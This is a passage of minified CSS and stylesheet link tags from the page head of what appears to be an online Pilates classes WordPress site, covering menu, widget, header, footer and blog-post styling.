#mega-menu-login-customer-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:after{content:"";display:table;clear:both}}#mega-menu-wrap-login-customer-member #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-login-customer-member:has(.mega-menu-open) #mega-menu-login-customer-member[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (max-width:992px){#mega-menu-wrap-login-customer-member .mega-menu-toggle+#mega-menu-login-customer-member{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open+#mega-menu-login-customer-member{display:block}}#mega-menu-wrap-login-customer-member .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-login-customer-member .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}</style>
<link rel='stylesheet' id='megamenu-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/6e20efb058a6.style.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/48d56016b20f.brands.css'>@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}}ul.brands_index li a.active{border-width:2px;padding:5px}</style>
<link rel='stylesheet' id='brands-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/48d56016b20f.brands.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/47c53c6ddea8.widget-options.css'>body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}@media screen and (min-width:1181px){body .extendedwopts-hide.extendedwopts-desktop{display:none!important}body .extendedwopts-show.extendedwopts-desktop{display:block}}@media screen and (max-width:1024px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}}@media screen and (max-width:1180px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet{display:none!important}body .extendedwopts-show.extendedwopts-tablet{display:block}}@media screen and (max-width:767px) and (orientation:Portrait){body .extendedwopts-hide.extendedwopts-tablet:not(.extendedwopts-mobile){display:block!important}body .extendedwopts-show.extendedwopts-tablet:not(.extendedwopts-mobile){display:none!important}body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}}@media screen and (max-width:991px) and (orientation:landscape){body .extendedwopts-hide.extendedwopts-tablet:not(.extendedwopts-mobile){display:block!important}body .extendedwopts-show.extendedwopts-tablet:not(.extendedwopts-mobile){display:none!important}body .extendedwopts-hide.extendedwopts-mobile{display:none!important}body .extendedwopts-show.extendedwopts-mobile{display:block}}</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/47c53c6ddea8.widget-options.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/78f515f6153e.style.css'>@charset "UTF-8";@font-face{font-display:swap;font-family:'sifonn_basic_outlineregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic_outline-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'sifonn_basicregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/sifonn_basic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceregular';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-regular-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferenceitalic';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-italic-webfont.woff) format('woff');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'glacial_indifferencebold';src:url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff2) format('woff2'),url(https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/fonts/glacialindifference-bold-webfont.woff) format('woff');font-weight:400;font-style:normal}body{font-family:'glacial_indifferenceregular'!important;font-size:16px;margin:0;padding:0}h1,h2,h3,h4,h5{font-family:'sifonn_basicregular';margin:0;padding:0}a{outline:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{text-decoration:none!important}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{text-decoration:none}}a.mega-menu-link{text-decoration:none!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#fff!important;color:#000;border-left:3px solid #00d5e4}a.OPCsearch{color:#000}a.OPCcart{color:#000}.searchcart{display:flex;justify-content:space-around;flex-direction:row}.opc_Heaader{padding:15px 0}.user-acc{display:flex;justify-content:flex-end;padding:0 0 10px 0}.menu-topnav-container ul{margin:0;padding:0}.menu-topnav-container ul li{display:inline-block}.menu-topnav-container ul li a{color:#000;text-transform:uppercase;font-size:16px;text-decoration:none;padding:0 0 0 18px}.menu-topnav-container ul li a:hover{color:#f15d56}.menu-topnav-container ul li:last-child a:hover{background:#000}.menu-topnav-container ul li:last-child a{font-size:16px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px}.menu-topnav-container ul li:last-child{display:inline-block;margin:0 0 0 10px}.searchcart{display:flex;justify-content:space-between;flex-direction:row}.searchoptions{margin:0 0 0 auto;display:inline-block;text-align:right;max-width:320px!important;background:#fff;padding:15px 12px;border:1px solid #dfdfdf;border-radius:6px}.searchoptions input#search-form-1{background:#f4f6f7;border:1px solid #dfdfdf;border-radius:4px;padding:5px 12px;width:100%}.searchoptions button.search-submit{position:absolute;margin:3px 0 0 -40px;border:none;background:no-repeat}.searchoptions form.search-form{position:relative}.searchoptions{display:none}.open-search-option{display:block}.searchsection{position:relative}.open-search-option{display:block;position:absolute;right:0;top:50px}.headerminicart{position:absolute;width:320px;right:-30px;background:#fff;z-index:999;padding:20px}.searchcartmini{position:relative}.searchcart{display:flex;justify-content:space-around;flex-direction:row;align-items:center}.header-cart-count{position:absolute;z-index:99999;top:-11px;right:-25px;background:#f15d56;border-radius:50%;color:#fff;padding:5px;height:24px;width:24px;font-size:12px;font-weight:700;line-height:14px}.headerminicart{display:none}.headerminicart{display:none}.searchcartmini:hover .headerminicart{display:block!important}.opc_Heaader a{text-decoration:none}.mainlogo img{max-width:168px}.opc_Footer{margin:0;padding:80px 0;background:#e8ecef}.opc_Footer .container{margin:0 auto}.opc_Footer h4{color:#131213;text-transform:uppercase;font-size:18px;text-decoration:none;text-transform:uppercase;font-weight:700;font-family:'glacial_indifferenceregular';letter-spacing:1px}.footernat ul{margin:0;padding:0}.footernat ul li{margin:0;padding:0;display:inline-block;width:100%}.footernat ul li a{margin:0;padding:6px 0;color:#131213;font-size:16px;text-decoration:none;display:block;font-weight:400;font-family:'glacial_indifferenceregular'}.footernat ul li a:hover{color:#F15D56}a{color:inherit!important;text-decoration:inherit!important}.footernat ul li a:hover{color:#F15D56!important}.wp-block-columns{margin-bottom:0}header.entry-header.alignwide{display:none}.wp-block-image{margin:0}.gs_logo_single.gs_logo-single--flex-center{background:#fff;text-align:center}.showcountwithfiler{max-width:1320px;margin:0 auto;padding:80px 0;width:100%}.nav-links{display:flex;justify-content:space-between;margin:0 0 20px 0;background:#c0e4da;padding:5px 5px;border-radius:8px}.nav-links .nav-previous{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:2px 15px;font-weight:700;letter-spacing:2px;line-height:32px}.nav-links .nav-next{font-size:13px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:10px!important;padding:2px 15px;font-weight:700;letter-spacing:2px;line-height:32px}.rating-divider{height:4px;margin-bottom:30px;border-top:1px solid #efece2;border-bottom:1px solid #efece2}.woocommerce nav.woocommerce-pagination ul li span.current{background:#f15d56;color:#fff;padding:12px 20px!important}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:30px!important;padding:6px 15px;font-weight:BOLD;letter-spacing:2px}.logostyle{position:absolute;z-index:999}.logostyle:after{content:"";background:#fff;position:absolute;-webkit-transition:all 0.3s ease-in;transition:all 0.3s ease-in;z-index:-1;height:133px;left:-203px;top:-85px;-webkit-transform:skew(40deg);transform:skew(40deg);-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-transform-origin:top left;transform-origin:top left;width:248%}@media (min-width:1300px){.logostyle:after{left:-458px;width:440%}}.mainlogo img{margin:-58px 0 0 0}.opc_Heaader{padding:0;min-height:78px}.opc_Heaader_top{background:#161616;padding:15px 0}.row.align-items-center.searchsection{margin:20px 0 0 0}.user-acc{display:flex;justify-content:flex-end;padding:0}.menu-topnav-container ul li a{color:#fff!important}.menu-topnav-container ul li:last-child a{font-size:14px;text-transform:uppercase;background:#f15d56;color:#fff!important;border-radius:0px!important;padding:18px 15px;font-weight:BOLD;letter-spacing:2px}.headerhide1{display:none}.footerhide1{display:none}.opc_Pilatinis .accordion-button:not(.collapsed){color:#000;background:#f6e265;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .125)}::focus{outline:none;box-shadow:none}:focus{outline:none;box-shadow:none}img{width:auto}li.eplus-wrapper{list-style:none}.subscribepricing input:focus+.slider{box-shadow:0 0 1px #2196F3}.categoryarchiveheader{position:relative}.categoryarchiveheader{position:relative;height:650px;overflow:hidden;padding:0!important}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%}.z_taxonomy_details h1.page-title{color:#f15d56}.opc_blogarchivepage{padding:80px 0}.opc_blogarchivepage article{text-align:center;box-shadow:rgb(0 0 0 / .16) 0 1px 4px;padding:15px;margin:0 0 25px 0;border-radius:6px;min-height:280px}.archivepageposttitle a{color:#131213!important;font-size:18px;font-weight:BOLD;padding:34px 0 6px 0;display:block}.archivepageposttitle a:hover{color:#f15d56!important}.opc_blogarchivepage .nav-links{display:flex;justify-content:space-between;margin:0 0 20px 0;background:#c0e4da;padding:5px 20px;border-radius:8px;align-items:center;width:100%}.rightsidebar{background:#c0e4da;padding:15px;border-radius:4px}.opc_postsinglepage{padding:40px 0}.z_taxonomy_details{position:absolute;top:50%;z-index:2;left:0;right:0;bottom:0;height:auto;width:100%;max-width:980px;text-align:center;margin:0 auto}.singlepostmeta{margin:0;padding:0;text-align:center}.singlepostmeta ul{margin:0;padding:0}.singlepostmeta ul li{margin:0;padding:0 8px;display:inline-block;font-weight:700}.singlepostmeta ul li span{color:#f15d56;padding:0 6px}.singlepostmeta{margin:0 0 0 0;padding:12px 0 0 0;text-align:center;border-top:1px solid #5eccdd}.z_taxonomy_details h1.page-title{color:#f15d56;font-size:58px}.opc_postsinglepage figure.post-thumbnail img{border-radius:6px;padding:0 10px 12px 10px}.opc_postsinglepage figure.post-thumbnail{padding:0 10px 12px 10px;font-size:22px;font-weight:700}.opc_postsinglepage .singlepostauthor{margin:50px 0;padding:30px;background:#c0e4da;border-radius:6px}.opc_postsinglepage nav.navigation.post-navigation{display:none}.opc_postsinglepage .singlepostauthor img{width:100%;height:auto}.opc_postsinglepage .singlepostauthor h4{padding:8px 0 3px 0}.opc_postsinglepage .singlepostauthor p{font-size:17px}.opc_postsinglepage .singlepostauthorcomment{margin:40px auto;padding:0;width:100%;max-width:790px}.opc_postsinglepage .singlepostauthorcomment label{display:inline-block;width:100%}.opc_postsinglepage .singlepostauthorcomment input{background-color:#C0E4DA;width:100%;padding:15px 20px;border:1px solid #56C6D7}.opc_postsinglepage .singlepostauthorcomment textarea{background-color:#C0E4DA;width:100%;padding:15px 20px;border:1px solid #56C6D7}.opc_postsinglepage .singlepostauthorcomment input#wp-comment-cookies-consent{width:auto;margin:0 8px 0 0}.opc_postsinglepage .singlepostauthorcomment p.comment-form-cookies-consent{display:flex}.opc_postsinglepage .singlepostauthorcomment input#submit{background-color:#F15D56;color:#fff;font-weight:700;font-size:18px;text-transform:uppercase;letter-spacing:2px;border:none;border-radius:6px}.opc_postsinglepage .singlepostauthor img{width:200px;height:200px;object-fit:cover;border-radius:50%}.opc_postsinglepage .singlepostauthorimg{text-align:center}.opc_postsinglepage figure.post-thumbnail{padding:0}.opc_postsinglepage figure.post-thumbnail img{padding:0;width:100%!important;max-width:initial!important}.opc_postsinglepage figure.post-thumbnail{padding:0 0 15px 0}.opc_postsinglepage .archivepagepostimage img{height:196px!important;object-fit:cover}.archivepagepostimage img{height:196px!important}.opc_postsinglepage .opc_blogarchivepagerelated h1{font-size:26px;padding-bottom:25px}.opc_postsinglepage .opc_blogarchivepagerelated{padding:60px 0 0 0!important}.single .z_taxonomy_details{position:absolute;top:auto;z-index:2;left:0;right:0;bottom:0;height:100%;width:100%;max-width:980px;text-align:center;margin:0 auto;max-height:450px}.opc_postsinglepage .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{font-weight:700;padding:3px 0!important}.opc_postsinglepage .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a:hover{color:#f15d56!important;text-decoration:none!important}#sidebarSticky{position:absolute;width:220px}#sidebarSticky.fixed{position:fixed;top:50px}#sidebarSticky01{position:absolute;width:220px}#sidebarSticky01.fixed{position:fixed;top:50px}.categorysinglepheader .z_taxonomy_details{max-width:1300px!important;text-align:left!important}.categorysinglepheader .singlepostmeta{text-align:left;border-top:0 solid #5eccdd}.single .z_taxonomy_details{max-height:350px}.single .categorysinglepheader .z_taxonomy_details{max-height:350px;background:#ffffff40;height:auto;border-radius:6px;padding:20px}.single .categorysinglepheader .z_taxonomy_details{max-height:350px;background:#ffffff40;height:min-content;border-radius:6px;padding:20px}.single .categorysinglepheader .z_taxonomy_details{top:18%}.opc_postsinglepage figure.post-thumbnail{padding:0 0 35px 0}.nav-links p.meta-nav{margin:0!important;padding:0!important}.rightsidebar{height:100%}.rightsidebar h2.widget-title{font-size:20px;padding:4px 0}.rightsidebar .widget{margin:20px 0 40px 0}.rightsidebar .widget img{width:100%!important}.rightsidebar #sidebarSticky01{width:278px}.rightsidebar label{display:none}.rightsidebar input.search-submit{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input#search-form-2{padding:10px 10px;border-radius:4px;border:none;width:100%;margin:0 0 8px 0}.rightsidebar input.search-submit{background:#F15D56;display:inline-block;color:#fff;border-radius:4px;padding:10px 20px;border:none;width:100%;font-weight:700;text-transform:uppercase;letter-spacing:2px}.rightsidebar input.search-submit:hover{background:#222}.rightsidebar input#search-form-2{padding:6px 10px;border-radius:4px;border:none}.singlealltoactionmaincol{display:flex;align-items:center;border:2px solid #c0e4da;margin:0 0 15px 0;padding:15px}.singlealltoactionimg{width:160px;padding:0 16px 0 0}.singlealltoactionimg img{width:120px}.singlealltoactiondes{font-size:18px}.singlealltoactionlink a{background:#f15d56;width:165px;text-align:center;padding:15px 0;border-radius:4px;font-weight:700;color:#fff!important;display:block}.singlealltoactionlink a:hover{background:#222}.singlealltoactionlink{padding:0 0 0 10px}.opc_postsinglepage .singlepostauthorcomment input#submit:hover{background-color:#222}.opc_postsinglepage .opc_blogarchivepagerelated h1{text-align:center;padding:0 0 10px 0;text-transform:uppercase}footer.entry-footer.default-max-width{display:none}.author-bio.show-avatars{display:none}.archivepagepagination span.current{border:1px solid #f15d56;padding:10px 20px;margin:2px;border-radius:4px;background:#f15d56;color:#fff}.categorysinglepheader{min-height:auto!important;height:auto!important;padding:10px 0!important}.categorysinglepheader .z_taxonomy_details{position:relative;height:auto}.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:42px!important}.categorysinglepheader .singlepostmeta{text-align:left;border-top:0 solid #5eccdd;padding:0 0 0 0}.opc_Heaader_top{background:#f5b9d2;padding:15px 0}.single .opc_postsinglepage .entry-content a{color:#56c5d7}.single .opc_postsinglepage .entry-content a:hover{color:#F15D56}.single .opc_postsinglepage .entry-content{min-height:900px}.menu-topnav-container ul li a{color:#000!important}.opc_postsinglepage figure.post-thumbnail img{padding:0;width:100%!important;max-width:initial!important;border:1px solid 